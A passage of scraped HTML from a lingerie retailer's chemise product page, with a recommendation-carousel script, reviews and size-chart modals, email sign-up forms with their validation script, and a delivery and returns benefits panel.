&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('CHERRYANN-CHEMISE-PLANET');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CHERRYANN-CHEMISE-PLANET" data-yotpo-name="Cherryann Chemise"
    data-yotpo-url="https://www.annsummers.com/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4e26f774174fccc775f88c471c" -->
		<style>.ds-size-guide h2{font-size:1.5rem;}.ds-size-chart{border: 1px solid #3b3935;color: #3b3935;table-layout: fixed;min-width: 100%;text-align: center;margin-bottom:16px;overflow-x:auto;display:table;}.ds-size-chart thead tr{background:#3b3935;color:#fff;text-transform: uppercase;letter-spacing: 1px;}.ds-size-chart thead{border-bottom:1px solid #3b3935;}.ds-size-chart tbody tr:nth-of-type(odd){background:#eee;}.ds-size-chart td{padding: 4px 8px;text-wrap:nowrap;}@media(min-width:1024px){.ds-size-chart{width:100%;display:table;}}
</style>
<style>
.ds-size-chart thead td:not([colspan="4"]) {
    background: #fff;
    color: #3b3935;
}
</style>
<div class="ds-container-fluid ds-size-guide">
    <div class="ds-row">
        <div class="ds-col-12">
            <table class="ds-size-chart">
                <thead>
                    <tr>
                        <td>UK</td>
                        <td>UK DRESS SIZE</td>
                        <td>BRA CUP SIZE</td>
                        <td>BAND SIZE</td>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td>XS</td>
                        <td>4-6</td>
                        <td>AA-A</td>
                        <td>30-32</td>
                    </tr>
                    <tr>
                        <td>S</td>
                        <td>8-10</td>
                        <td>A-B</td>
                        <td>32-34</td>
                    </tr>
                    <tr>
                        <td>M</td>
                        <td>12-14</td>
                        <td>B-C</td>
                        <td>34-36</td>
                    </tr>
                    <tr>
                        <td>L</td>
                        <td>16-18</td>
                        <td>D-DD</td>
                        <td>36-38</td>
                    </tr>
                    <tr>
                        <td>XL</td>
                        <td>20-22</td>
                        <td>E-F</td>
                        <td>38-40</td>
                    </tr>
                    <tr>
                        <td>XXL</td>
                        <td>24-26</td>
                        <td>F-FF</td>
                        <td>40-42</td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768823653629/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
